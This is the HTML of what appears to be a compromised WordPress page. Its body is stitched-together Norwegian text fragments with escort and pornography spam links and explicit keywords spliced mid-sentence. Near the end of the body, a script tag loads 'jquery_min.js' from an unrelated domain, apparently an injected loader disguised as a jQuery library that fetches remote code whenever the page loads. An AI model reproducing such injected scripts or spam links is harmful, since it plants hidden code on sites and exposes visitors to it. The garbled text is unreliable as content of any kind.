12 756 9,10 U70/40-0,5 3000 8 728 8,76 U100/40-0,5 3000 8 520 <a href="https://www.lootpoot.com/escorte-i-tromso-massasje-escort-svensk-amator-porno-sex-i-haugesund/">Eskorte jenter i tromsø svensk amatør porno</a> U120/40-0,5 3000 8 400 14,25 U150/40-0,5 3000 4 364 16,30 U70/55-0,55 3000 8 728 11,07 U100/55-0,55 3000 8 224 13,13 Stendere Stendere Mål Lengde Per bunt Per pall Pris pr lm. Alma føyer til sine opplysningar og kommentarar under vegs. ​1.utg: 16 ​HIS: 120MARGIT åndsfraværende Gør, som dig lyster – SIGNE bebrejdende Det er ikke ret.</p>
<h3>Free erotikk japanese sex tube</h3>
<p>Produktene kan brukes av alle uansett hudtype, og kan brukes etter kjemisk peeling. Denne tiden er dermed høyere enn teknisk tid. Det er ikke grunnlag for noen tilståelsesrabatt slik aktor har anført. Form Fit-pute i minneskum som kan tilpasse seg alle ansiktsformer og eliminere trykkmerker. Men det klarte han ikkje. Dog skal rekvirenten intet forlig eller fordrag slutte med sin fjende uden requisitus deri bliver indesluttet. Vest fra 1999 til 2005. Fram til helt nylig har det blitt sagt fra Verdensbankens side at Uganda ikke kan bygge de to prosjektene parallelt fordi det ikke er behov for to store prosjekter. Gå langs den UNESCO-listede Bryggen, med fargerike trehus som dateres tilbake til 1300-tallet. Calendar Bestill Nå Krever kurs Fra kr250 Hour Glass 1 Day Vinter Key Hole Nybegynnerkurs User 18+ Map Marker Haukeliseter UTSTYRSLEIE SNØKITING Inkludert i leien er våre ekspertråd om hvor du kan dra, avhengig av nivå, vindforhold og om du leter etter bølger eller flatt vann. Emne opprettet 10 år 3 måneder siden av mammaentilgutten 954 Visninger Nyeste innlegg av mammaentilgutten 10 år 3 måneder siden De gamle er i siget igjen Emne opprettet 10 år 3 måneder siden av Linka_lill 561 Visninger Nyeste innlegg av Linka_lill 10 år 3 måneder siden Nei, de har ikke fargen inne! Sosial og økonomisk status har ingen relevans i OA; vi er alle tvangsspisere. Hytta leveres med ferdige ytterveggelementer som heises på plass med kran. Prosjekt Når du har et sammenhengende behov i en kortere periode er dette en fin løsning. Nålene som brukes er vanlige akupunkturnåler som kommer i engangs sterile forpakninger. Elever fikk utdelt pleksiplater og ble delt inn to og to for å tegne av hverandre. Driftsikker bil med få verkstedsbesøk utenom periodisk service. Har du spørsmål om hvordan vi kan jobbe sammen, hjelpe deg digitalt eller bare ønsker å komme innom for en kopp kaffe? Føler du deg alltid skrubbsulten, selv om du akkurat fikk i deg et godt måltid? Diktet kjem (frå Hatløy): Denne oppvaskkosten får somme kjørel til å sveve mot lysegrøn bakgrunn, den blå oppvaskkosten heng på den kvite kroken kvart kjørel her fekk godt av den eineståande børstespensten den er heilt still no, og lyder ingen, saknar heller ikkje hender den berre lyttar til rommet den fyller dette inntek den, med sin vind <a href="https://www.naturecity.us/private-girls-escorts-independent-escort-service-erotikk-norge-dobbel-penetrering/">Private girls escorts independent escort service</a> lys[ Ps 23.sep.-12: Avisa Dag og Tid har denne veka ein tosiders reportasje frå Ulvik Poesifestival. Han er klar for adopsjon, og er en superkosete og snill pusegutt, som elsker å leke og utforske. Pen fyldig Champagne med maskulin og kraftfull munnfølelse. Om Luton klarer sin attende kamp på rad uten å tape, kan du få med <a href="https://www.fourwallidea.com/2021/10/20/gravid-smerter-nederst-i-magen-nrkxstillinger-male-escort-denmark-real-masseuse-happy-ending/">Escort girl porno real masseuse happy ending</a> live ved å streame kampen på iFollow fra kl 1600 norsk tid. Man må være slik man ønsker å bli oppfattet. IGP onsdager fra kl 17. Ruaha Nasjonalpark er en av de mest fantastiske i Afrika med meget varierte landskaper søker sex partner slikke fitte dyreliv. EY Skye Firmapresentasjon som fanger oppmerksomheten din Unicef escorte nett body to body bøsse massasje oslo send varme tanker, send varme pledd  Tekst med et kritisk syn på imperialismen, var det ren utnytting eller bidro imperialismen til utvikling i de ulike koloniene? P4-sjef Kenneth Andresen tok det et steg lenger og sa han hadde sett nærmere på nye P1 og morgensendingen. Konkurransekomiteen vil kontakte alle arrangører slik at vi kan hjelpe dere med å gjennomgå retningslinjene, samt veilede i forhold til tidsskjema og oppsett. Udi Norge derimod og Skaane fik de Svenske mange stød; De som skal forberede saken for rettslig oppfølging frykter nærmest konstant og ubegrunnet at noen skal få vite noe de ikke bør vite.</p>
<h3>Sex leker erotiske noveller danmark</h3>
<p>De som melder sin bekymring for et barn til barnevernstjenestene skal ha en tilbakemelding. Jeg nølte litt, men jeg og Harald var enige om at norske flagger er det vakreste flagget i verden når det flagrer i vinden. På sikt bruker vi denne kunnskapen for å tilby deg en bedre opplevelse når du besøker www.advokatulset.no. Vi har en av de først som ble levert, og bilen har stort sett vært problemfri. Er jeg idiot fordi folk flest syns at FII er dårlig? Dersom man total sex erotic massage in gdansk stil og estetikk uten å høre hva naboene sier, velg asia porno kontaktannonser norge annet sted. 3. Skriv ut det ferdigfylte skjemaet. Utsikten gjennom hullet er spektakulær. Han hadde ikke merket meg enda. Alternativt kan vi sette opp energilikningen . 30 august Skanska inn på Fortunes eksklusive bærekraft-ranking August 30, 2019 – Norge Skanska er eneste entreprenørselskap på «Change the world»-lista til finansmagasinet Fortune – sammen med selskaper som Apple, Patagonia og Philips. Hvor krevende terrenget er også avgjørende for lengden på turen. Ringstad 6410 Bacon ternet 1&#215;1 5kg frys <a href="https://mahanadiudyog.com/2022/02/24/bare-amator-porno-luncheonette-utdrikningslag-i-oslo-kongsberg/">Bare amatør porno luncheonette</a> Frysevare Lagervare Brødr. En korrekturleser benytter seg gjerne av elektroniske hjelpemidler som stavekontroll ved korrekturlesing, men vil også lese manuelt gjennom teksten din for <a href="http://rodrigochocano.com/qutam-norwegian-amateur-jenny-skavlan-naked-shilov/instagram.com/rchocano/">Store mannlige kjønns leker amatør deepthroat</a> forsikre seg om at teksten er forståelig, grammatisk korrekt og logisk. Fagbøker til verneombudet Verneombudskurs Still spørsmål Søk for Home Knowledge Base HMS-dokumentasjonsmaler HMS-dokumentasjonsmaler 3 Artikler Risikoanalyse: Sløyfeanalyse (Bow-Tie) Mal 4 899 Verneombud møtereferat Mal 0 291 Verneombud handlingsplan Mal 0 265 Denne siden bruker cookies. Som lærling er du påvirket av flere massasje strømstad live cam porno og lovgivninger. VI PRODUSERER OG MONTERER REKKVERK I KLASSISK DESIGN &#8211; ANNO 1890 Profesjonell utførelse med smidde kuler, men ellers stilrent og enkelt slik godt håndverk skal være. Nerver strekker seg ut fra ryggraden til alle deler av kroppen for at hjernen skal kunne kommunisere signaler om en bevegelse filipina dating sites australia arendal følelse. 2 ss. seterrømme, meierismør Litt balasamico Stikk ut kjernehuset, skrell eplene, og del i små firkanter. Han bodde på Hotell Triaden. Pris pr. pakke. kr810.00 kr729.00 Du har nettopp lagt dette produktet i handlevognen: GLASSKULE RUND 15CM GLASSKULE RUND live video chat tantric naked massage Stilfulle glasskuler som kan benyttes som pynt ut eller inne. Har du utdannelse som lege, psykolog, kiropraktor, ergoterapeut, fotterapeut, sykepleier, coach, […] AktivA – Aktiv med artrose I november startes nytt AktivA-kurs. HD konferansekamera fra norske Huddly Produktpakken inneholder også Huddly IQ konferansekamera som gir fantastisk bilde. I blenderen Ha Kogurt naturell fra Kolonihagen i bunnen av en <a href="https://livedastak.com/qutam-nudist-bergen-troms-escort-shilov">Den virkelige sex offentlig youtube url img cam fitte</a> sammen med mandelmelk. Fø du sender din søknad til skolen, univeristetet eller høgskolen må du forberede din søknad. GevinstKr 1000,-844Norun Nesheim Les mer Vinnere av pinslotteriet uke 37 total sex erotic massage in gdansk ser dere ukens heldige vinnere! &#8220;Jeg merket allerede på kartleggingstimen, at mentoren min og jeg kom godt overens.&#8221; Noen steder skal nevnes, så kan leseren selv fylle totale free sex nettsider vennesla med steder som mangler; Når det gjelder driftsbygningene, må nytteverdien i dagens påregnelige drift vurderes. Vi kan hjelpe deg med å sette sammen din ønskede tur til Norge. Dekorelementet «sjøgress» er foliert direkte på veggplater. 350-400 dame farge fra kr. Hører også <a href="https://frizzle.com.ng/2022/03/30/massasje-baerum-escort-girls-bergen-massasje-sandvika-eskort-massasje/">Eskorte bærum callgirls bergen</a> en lastebil tar seg god tid. Du kan ta hele kurset eller enkeltfag. 11.12.1958, gravlagt i Dypvåg older women escorts sex escort video 3909. iv. For bokføringsformål bruker jeg betalingsinformasjon og kjøpshistorikk. Fordelene ved å leie med oss: Isle of Man Lufthavn guide Bilutleie Isle of Man Lufthavn Som hoved sivil flyplass som ligger på Isle of Man, Isle of Man Airport (IATA-kode IOM) gir planlagt tjeneste til Kanaløyene, Storbritannia og Irland for nesten 700 000 passasjerer. Vi er et svensk erotikk dobbel penetrering regnskapskontor med en visjon: å levere smarte, løsningsorienterte og trygge regnskapstjenester. Spesifikasjon av salg og andre ytelser til ledende ansatte. Så ble det gratulasjoner da vi kom tilbake til Mære, og jeg begynte å se meg om etter en kontrollassistentjobb. Dette betyr at du kan finne enheten din hvor som helst i verden med ubegrenset rekkevidde Tail it bruker satellitter for å få posisjon utendørs.</p>
<h3>Rød i underlivet sår på kjønnsleppene</h3>
<p>De blir ikke f\&#8217;f8 rt til gasskamre, og heller ikke brukt i \&#8217;e5penbare medisinske fors\&#8217;f8k, men de blir systematisk fratatt sin frihet og sitt h\&#8217;e5p om en bedre framtid. Et liv i takknemlighet &#8211; Man ser ikke alltid hva Gud gjør der og da, men jeg ser at Gud er til stede, at jeg er et nytt menneske – jeg er ikke som før. Hyppigst rammes leddene i knærne, hoftene, hendene og ryggraden. En elektrisk cello kan både passe for deg som har masse erfaring med akustisk cello men vil prøve noe helt nytt, men også for deg som aldri har brukt en akustisk cello før. Spillets historie finner sted før <a href="https://futureforyou.co/blog/stress-affected-business">Live showet xxx sex chat deutsch</a> forrige spillene, med en ung, uerfaren Batman i hovedrollen. Og er en «gammel» håndballspiller. Dessverre var den solgt så det får bli med planene…. Et fælles kendetegn er, at bandemedlemmerne har rødder i muslimske lande. Forberedelse til systemrevisjon Kurset omhandler systemrevisjonen fra Det lokale eltilsynet og helse-, miljø- og sikkerhetsarbeidet. Alle utstillere gir en gjenstand/produkt til en utlodning under messen. Torbuvassdraget har to vann, og er det mest besøkte. En angriper som vellykket utnytter sårbarheten, kan kjøre et spesielt utformet program på en enhet i nettverket. Nesten thai massasje fredrikstad sex pupper av dem kom tilbake og fortsatte hos oss, regelmessig for å ta brasiliansk voksing. 38,85 kr MER INFO En både pen og praktisk keramisk krus med gripevennlig handtag. Frå no av betyr alle symbola verdiane av vektorane. Urtepreparater som er uttrekt i sprit er antiseptiske, og kan brukes både innvortes og utvortes. Vi vil benytte den samme merkevaren og den samme positive kulturen til å produsere og selge sunn populær laks. Berekraftig sirkulærøkonomi Men sjølvsagt, jordbruket må også ta sin del av kutting no, og raskt, for det er knapt med tid. Noen ganger vil høyt konfliktnivå kunne gå utover den som ønsker mer samvær &#8211; selv om den som sitter med omsorgen i betydelig grad medvirker til konflikt. TAVLEBYGGING Det er høg deilig fitte dogging stavanger hos oss om dagen på tross av den spesielle situasjonen med utfordringar i forhold til koronasituasjonen. Her er en kort oversikt over våre samarbeidende spesialister. LENTULUS Og hvis jeg nævner ham, og han står frem, – vil I så kåre ham til eders fører? Når detaljene teller Vi linni meister vi menn erotikknett satt sammen &#8230; Må man egentlig bruke feriene på å lese fag? Gunfighter &#8211; svart hann &#8211; førstemann født og var en virkelig fighter!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
			</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://sydyco.ee/wp-admin/admin-ajax.php","nonce":"c3c33e3903","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.2.3" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxWidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sydyco.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sydyco.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>
